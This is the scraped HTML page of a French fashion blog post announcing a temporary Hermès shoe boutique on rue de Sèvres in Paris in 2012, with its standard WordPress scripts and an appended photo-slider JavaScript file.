    jQuery('#respond h4').each(function(){
        jQuery(this).replaceWith( "<p>" + jQuery(this).html() + "</p>" );
    });
});
jQuery(function($){
    jQuery('#respond h3').each(function(){
        jQuery(this).replaceWith( "<p>" + jQuery(this).html() + "</p>" );
    });
});
</script>
<script>
    jQuery(function($){
            jQuery( "#respond > .title" ).insertAfter( jQuery( "#respond.comment-respond > h4 span" ) );
    });    
</script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel='stylesheet' id='basecss-css' href='https://www.mode-et-femme.com/wp-content/plugins/eu-cookie-law/css/style.css' type='text/css' media='all' />
</head>

<body data-rsssl=1 id="blog" class="wp-singular post-template-default single single-post postid-5387 single-format-standard wp-embed-responsive wp-theme-mts_schema main default cslayout" itemscope itemtype="http://schema.org/WebPage">
	<div class="main-container">
		
									<header id="site-header" class="main-header logo_in_nav_header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
											<div id="header">
												<div class="container">
															<div class="logo-wrap">
																				<h2 id="logo" class="image-logo" itemprop="headline">
												<a href="https://www.mode-et-femme.com"><img src="https://www.mode-et-femme.com/wp-content/uploads/2023/10/Femmes-et-mode.jpg" alt="Mode et femme" width="150" height="121" /></a>
											</h2><!-- END #logo -->
																			</div>
							
							<div id="secondary-navigation" class="secondary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
								<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
																	<nav class="navigation clearfix">
										<ul id="menu-menu" class="menu clearfix"><li id="menu-item-26872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26872"><a href="https://www.mode-et-femme.com/category/mode/">Mode</a></li>
<li id="menu-item-26873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26873"><a href="https://www.mode-et-femme.com/category/cosmetiques-2/">Cosmétiques</a></li>
<li id="menu-item-26874" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26874"><a href="https://www.mode-et-femme.com/category/chaussures/">Chaussures</a></li>
</ul>									</nav>
									<nav class="navigation mobile-only clearfix mobile-menu-wrapper">
										<ul id="menu-menu-1" class="menu clearfix"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26872"><a href="https://www.mode-et-femme.com/category/mode/">Mode</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26873"><a href="https://www.mode-et-femme.com/category/cosmetiques-2/">Cosmétiques</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26874"><a href="https://www.mode-et-femme.com/category/chaussures/">Chaussures</a></li>
</ul>									</nav>
															</div>
						</div><!--.container-->
					</div>
					</header>
					

			
<div id="page" class="single">

	
	<article class="article clearfix">
		<div id="content_box" >
									<div id="post-5387" class="g post post-5387 type-post status-publish format-standard hentry category-chaussures tag-hermes tag-maquillage-2 tag-perruque">
							<div class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><div itemprop="itemListElement" itemscope
	      itemtype="https://schema.org/ListItem" class="root"><a href="https://www.mode-et-femme.com" itemprop="item"><span itemprop="name">Home</span><meta itemprop="position" content="1" /></a></div><div><i class="fa fa-caret-right"></i></div><div itemprop="itemListElement" itemscope
				      itemtype="https://schema.org/ListItem"><a href="https://www.mode-et-femme.com/category/chaussures/" itemprop="item"><span itemprop="name">Chaussures</span><meta itemprop="position" content="2" /></a></div><div><i class="fa fa-caret-right"></i></div><div itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Boutique éphémère chaussures Hermès</span><meta itemprop="position" content="3" /></div></div>										<div class="single_post">
											<header>
																									<h1 class="title single-title entry-title">Boutique éphémère chaussures Hermès</h1>
																<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/chaussures/" title="View all posts in Chaussures">Chaussures</a></span>
								<span class="thecomment"><i class="fa fa-comments"></i> <a href="https://www.mode-et-femme.com/boutique-ephemere-chaussures-hermes/#respond" itemprop="interactionCount">Aucun commentaire</a></span>
							</div>
														</header><!--.headline_area-->
											<div class="post-single-content box mark-links entry-content">
																								<div class="thecontent">
													<h3><span style="text-decoration: underline;"><strong><a rel="nofollow" href="https://www.mode-et-femme.com/?attachment_id=5398" rel="attachment wp-att-5398"><img fetchpriority="high" decoding="async"  class="alignright size-full wp-image-5398" title="boutique éphémère de chaussures Hermès | Mode et femme" src="data:image/gif,GIF89a%01%00%01%00%80%00%00%00%00%00%FF%FF%FF%21%F9%04%01%00%00%00%00%2C%00%00%00%00%01%00%01%00%00%02%01D%00%3B" data-layzr="https://www.mode-et-femme.com/wp-content/uploads/magasin-chaussures-hermes.jpg" alt="boutique éphémère de chaussures Hermès" width="274" height="352" /></a>Boutique éphémère chaussures Hermès</strong></span></h3>
<p>Une <strong>boutique éphémère de chaussures Hermès</strong> s&rsquo;installe au numéro 8 de la rue de Sèvres.</p>
<p>Un magasin consacré exclusivement aux <strong>chaussures Hermès:</strong> escarpins, bottines, sandales, mocassins.</p>
<p>Vous pourrez aussi découvrir la collection de <strong>souliers Hermès</strong> de l’automne-hiver 2012-2013 dessinée par Pierre Hardy.</p>
<p>Rendez-vous donc rue de Sèvres, tout à côté du magasin principal <strong>Hermès.</strong><br />
<em><strong>Boutique éphémère chaussures Hermès</strong></em></p>
<p><em>8 rue de Sèvres 75006 Paris</em><br />
<em>Ouvert du lundi au samedi de 10h30 à 19h00, du 14 mai au 19 juillet 2012.</em></p>

			<script type="text/javascript">
			jQuery(document).ready(function( $) {
				$.post( 'https://www.mode-et-femme.com/wp-admin/admin-ajax.php', {action: 'mts_view_count', id: '5387'});
			});
			</script>												</div>

												<div class="shareit bottom circular">				<!--WhatsApp -->
				<span class="custom-share-item whatsapp">
					<a href="https://wa.me/?text=Boutique éphémère chaussures Hermès https%3A%2F%2Fwww.mode-et-femme.com%2Fboutique-ephemere-chaussures-hermes%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="icon"><i class="fa fa-whatsapp"></i></span><span class="social-text">WhatsApp</span></a>
				</span>
								<!-- Facebook -->
				<span class="custom-share-item custom-facebooksharebtn">
					<a href="//www.facebook.com/share.php?m2w&s=100&p[url]=https%3A%2F%2Fwww.mode-et-femme.com%2Fboutique-ephemere-chaussures-hermes%2F&p[images][0]=&p[title]=Boutique%20%C3%A9ph%C3%A9m%C3%A8re%20chaussures%20Herm%C3%A8s&u=https%3A%2F%2Fwww.mode-et-femme.com%2Fboutique-ephemere-chaussures-hermes%2F&t=Boutique%20%C3%A9ph%C3%A9m%C3%A8re%20chaussures%20Herm%C3%A8s" class="facebook" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="icon"><i class="fa fa-facebook"></i></span><span class="social-text">Share</span></a>
				</span>
								<!-- Facebook -->
				<span class="custom-share-item facebookbtn">
					<div id="fb-root"></div>
					<div class="fb-like" data-send="false" data-layout="button_count" data-width="150" data-show-faces="false"></div>
				</span>
								<!-- Twitter -->
				<span class="custom-share-item custom-twitterbutton">
										<a href="https://twitter.com/intent/tweet?original_referer=https%3A%2F%2Fwww.mode-et-femme.com%2Fboutique-ephemere-chaussures-hermes%2F&text=Boutique éphémère chaussures Hermès&url=https%3A%2F%2Fwww.mode-et-femme.com%2Fboutique-ephemere-chaussures-hermes%2F&via=modeandfashion" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="icon"><i class="fa fa-twitter"></i></span><span class="social-text">Tweet</span></a>
				</span>
				</div>											</div><!--.post-single-content-->
										</div><!--.single_post-->
																</div><!--.g post-->
						
	<div id="commentsAdd">
        <div id="respond" class="box m-t-6">
            <span class="title"> A propos de Boutique éphémère chaussures Hermès</span>
            	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Commentez ou posez votre question <small><a rel="nofollow" id="cancel-comment-reply-link" href="/boutique-ephemere-chaussures-hermes/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://www.mode-et-femme.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="6" aria-required="true" placeholder="Texte de votre question ou commentaire"></textarea></p><p class="comment-form-author"><input id="author" name="author" aria-required="true" placeholder="Nom*" size="35"></input></p>
<p class="comment-form-email"><input id="email" name="email" aria-required="true" placeholder="Email*" size="35"></input></p>
<p class="comment-form-url"><input id="url" name="url" placeholder="Website" size="35"></input></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Commentez ou posez votre question" /> <input type='hidden' name='comment_post_ID' value='5387' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="5b37ff28d3" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="128"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Ce site utilise Akismet pour réduire les indésirables. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">En savoir plus sur comment les données de vos commentaires sont utilisées</a>.</p>		</div>

	</div>
		</div>
	</article>
		<aside id="sidebar" class="sidebar c-4-12 mts-sidebar-sidebar-article" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
		<div id="search-3" class="widget widget_search">
<form method="get" id="searchform" class="search-form" action="https://www.mode-et-femme.com" _lpchecked="1">
	<fieldset>
		<input type="text" name="s" id="s" value="" placeholder="Chercher sur le site"  />
		<button id="search-image" class="sbutton" type="submit" value="Chercher">Chercher</button>
	</fieldset>
</form>
</div><div id="mts_related_posts_widget-2" class="widget widget_mts_related_posts_widget horizontal-small"><h3>Voir aussi</h3><ul class="related-posts-widget">				<li class="post-box horizontal-small horizontal-container no-thumb"><div class="horizontal-container-inner">										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://www.mode-et-femme.com/sandales-delphine-manivet-2/" title="Sandales Delphine Manivet">Sandales Delphine Manivet</a>
							</div>
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container no-thumb"><div class="horizontal-container-inner">										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://www.mode-et-femme.com/ladidas-superstar-en-couleur/" title="L&rsquo;Adidas Superstar en couleur">L&rsquo;Adidas Superstar en couleur</a>
							</div>
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container no-thumb"><div class="horizontal-container-inner">										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://www.mode-et-femme.com/escarpins-printemps-ete-2014/" title="Escarpins Printemps &#8211; Eté 2014">Escarpins Printemps &#8211; Eté 2014</a>
							</div>
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container no-thumb"><div class="horizontal-container-inner">										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://www.mode-et-femme.com/sandales-yolanda-spikes-de-louboutin/" title="Sandales Yolanda Spikes de Louboutin">Sandales Yolanda Spikes de Louboutin</a>
							</div>
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container no-thumb"><div class="horizontal-container-inner">										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://www.mode-et-femme.com/sandales-plateforme-zanotti/" title="Sandales plateforme Zanotti">Sandales plateforme Zanotti</a>
							</div>
																				</div>
					</div>
				</div></li>			</ul>
</div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://institutlaugier.com/">formation rehaussement de cils</a>
<br />
<a target="_blank" href="https://www.amazon.fr/b?_encoding=UTF8&tag=192109b-21&linkCode=ur2&linkId=a0e75ca7e3746a31093d1d6c61c9e7d1&camp=1642&creative=6746&node=436559031">La mode à bon prix</a></div></div>	</aside><!--#sidebar-->
	</div><!--#page-->
			<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
											<div class="copyrights">
					<div class="container">
								<!--start copyrights-->
		<div class="row" id="copyright-note">
				<span><a href=" https://www.mode-et-femme.com/" title=" ">Mode et femme</a> Copyright &copy; 2026.</span>
		<div class="to-top">contact@mode-et-femme.com</a> I <a href="https://www.mode-et-femme.com/plan/"> Articles</a>  I <a href="https://www.mode-et-femme.com/a-propos/" rel="nofollow"> A propos</a> I  Réalisé par <a href="http://www.tubbydev.com/" rel="nofollow">Tubbydev</a> 
&nbsp;</div>
		</div>
		<!--end copyrights-->
							</div>
				</div>
						</footer><!--#site-footer-->
		</div><!--.main-container-->
		<!--start footer code-->
		<!-- Start of StatCounter Code for Default Guide -->
<script type="text/javascript">
var sc_project=7728685; 
var sc_invisible=1; 
var sc_security="ba052ffe"; 
var sc_https=1; 
var scJsHost = (("https:" == document.location.protocol) ?
"https://secure." : "http://www.");
document.write("<sc"+"ript type='text/javascript' src='" +
scJsHost +
"statcounter.com/counter/counter.js'></"+"script>");</script>

<!-- End of StatCounter Code for Default Guide -->	<!--end footer code-->
	            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mts_schema/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-form-shortcode.js" id="wpaicg-gpt-form-js"></script>
<script type="text/javascript" id="wpaicg-init-js-extra">
/* <![CDATA[ */
var wpaicgParams = {"ajax_url":"https://www.mode-et-femme.com/wp-admin/admin-ajax.php","search_nonce":"dd207f339c","logged_in":"0","languages":{"source":"Sources","no_result":"No result found","wrong":"Something went wrong","prompt_strength":"Please enter a valid prompt strength value between 0 and 1.","num_inference_steps":"Please enter a valid number of inference steps value between 1 and 500.","guidance_scale":"Please enter a valid guidance scale value between 1 and 20.","error_image":"Please select least one image for generate","save_image_success":"Save images to media successfully","select_all":"Select All","unselect":"Unselect","select_save_error":"Please select least one image to save","alternative":"Alternative Text","title":"Title","edit_image":"Edit Image","caption":"Caption","description":"Description","save":"Save","removed_pdf":"Your pdf session is cleared"}};
//# sourceURL=wpaicg-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-init.js" id="wpaicg-init-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-chat.js" id="wpaicg-chat-script-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"secondary","lazy_load":"1","lazy_load_comments":"1","desktop_sticky":"0","mobile_sticky":"0"};
//# sourceURL=customscript-js-extra
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://www.mode-et-femme.com/wp-content/themes/mts_schema/js/customscript.js" id="customscript-js"></script>
<script type="text/javascript" async="async" src="https://www.mode-et-femme.com/wp-content/themes/mts_schema/js/layzr.min.js" id="layzr-js"></script>
<script type="text/javascript" id="eucookielaw-scripts-js-extra">
/* <![CDATA[ */
var eucookielaw_data = {"euCookieSet":"1","autoBlock":"0","expireTimer":"0","scrollConsent":"0","networkShareURL":"","isCookiePage":"","isRefererWebsite":""};
//# sourceURL=eucookielaw-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/eu-cookie-law/js/scripts.js" id="eucookielaw-scripts-js"></script>
<script defer type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.mode-et-femme.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.mode-et-femme.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.mode-et-femme.com/wp-content/plugins/slidephotos/slidephoto.js
body_size: 2143
content:
jQuery(function($){

    setupSlidePhoto();



    $(window).resize(function () {

        setupSlidePhoto();
    });

    function setupSlidePhoto() {


        $('.container_photo_slider').each(function () {
            $(this).waitForImages(function () {
                $(this).show();

                imgNaturalWidth = $(this).find('.container_photo_slider_under img').get(0).naturalWidth;
                $(this).find('.container_photo_slider_under img').css("width", imgNaturalWidth + "px");
                if ($(this).width() > imgNaturalWidth) {
                    $(this).width(imgNaturalWidth);
                }

                $(this).find('.container_photo_slider_atTop img').css("height", $(this).find('.container_photo_slider_under img').height() + "px");
                $(this).find('.container_photo_slider_atTop img').css("width", $(this).find('.container_photo_slider_under img').width() + "px");
                $(this).find('.container_photo_slider_atTop img').css("max-width", $(this).find('.container_photo_slider_under img').width() + "px");
                $(this).find('.container_photo_slider_atTop').css("max-width", "50%");
                console.log("setup:height:" + $(this).height());

                widthMessage = $(this).find('.container_photo_slider_under .message').width();
                widthPosition = $(this).width() / 2 - widthMessage / 2;
                $(this).find('.container_photo_slider_under .message').css("left", widthPosition + "px");
                $(this).find('.container_photo_slider_under .message').show();
            });
        });


    }


    $('.container_photo_slider').on('mousemove', function (e) {
        var x = e.pageX - this.offsetLeft;
        actionToSlide(x, $(this));
    });
    $('.container_photo_slider').on('touchmove', function (e) {
        var touch = e.originalEvent.touches[0] || e.originalEvent.changedTouches[0];
        x = touch.pageX - this.offsetLeft;
        actionToSlide(x, $(this));
    });

    function actionToSlide(x, mThis) {
        mThis.find(".container_photo_slider_atTop").css("max-width", x + "px");
        mThis.find(".message").fadeOut(700);
    }

});